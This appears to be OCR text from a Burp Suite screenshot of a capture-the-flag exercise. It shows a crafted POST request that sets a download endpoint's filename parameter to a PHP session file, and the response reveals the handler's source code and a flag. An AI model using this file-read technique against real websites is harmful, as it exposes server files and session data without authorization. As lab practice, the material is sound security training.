 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://d2743252-1698-4694-bb65-5c34d52e5ef8.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: d2743252-1698-4694-bb65-5c34d52e5ef8.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 114
13
14 direction=download&attr=success.txt&filename=
sess_432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#007700">(</span><span style="color: #DD0000">'file&nbsp;not&nbsp;exist'</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB"
>header</span><span style="color: #007700">(</span><span style="color: #DD0000">
'Content-Type:&nbsp;application/force-download'</span><span style="color: #007700">);
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">header</span><span style="color: #007700">(</span><span style="color:
#DD0000">'Content-Length:&nbsp;'</span><span style="color: #007700">.</span><span
style="color: #0000BB">filesize</span><span style="color: #007700">(</span><span
style="color: #0000BB">$file_path</span><span style="color: #007700">));<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; #0000BB">
中
header</span><span style="color: #DD0000">
'Content-Disposition:&nbsp;attachment;&nbsp;filename="'</span><span style="color:
#007700">.</span><span style="color: #0000BB">substr</span><span style="color:
#007700">(</span><span style="color: #0000BB">$filename</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">0</span><span style="color:
#007700">,&nbsp;-</span><span style="color: #0000BB">65</span><span style="color:
#007700">).</span><span style="color: #DD0000">'"'</span><span style="color: #007700"
>);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="
color: #0000BB">readfile</span><span style="color: #007700">(</span><span style="
color: #0000BB">$file_path</span><span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$download_result&nbsp;</span><span style="color: #007700">
=&nbsp;</span><span style="color: #DD0000">"downloaded"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;ne
w&nbsp;</span><span style="color: #0000BB">RuntimeException</span><span style="color:
#007700">(</span><span style="color: #DD0000">'error&nbsp;while&nbsp;saving'</span><
span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span style="color: #0000BB">
RuntimeException&nbsp;$e</span><span style="color: #007700">)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
$download_result&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="
color: #0000BB">$e</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">getMessage</span><span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
16 </span>
17 </code>flag{260bdbf4-0b67-4da5-9817-39f0b645f12f}
? < + > Type a search term 0 matches
Done 14,129 bytes | 31 millis